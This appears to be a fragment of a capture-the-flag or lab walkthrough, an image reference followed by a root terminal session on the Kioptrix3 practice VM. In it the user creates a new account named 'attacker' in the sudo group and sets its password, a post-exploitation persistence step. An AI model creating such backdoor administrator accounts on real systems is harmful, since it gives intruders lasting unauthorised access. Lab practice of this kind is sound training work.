 root@Kioptrix3:/root# useradd -m -G sudo attacker
root@Kioptrix3:/root# passwd attacker
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@Kioptrix3:/root#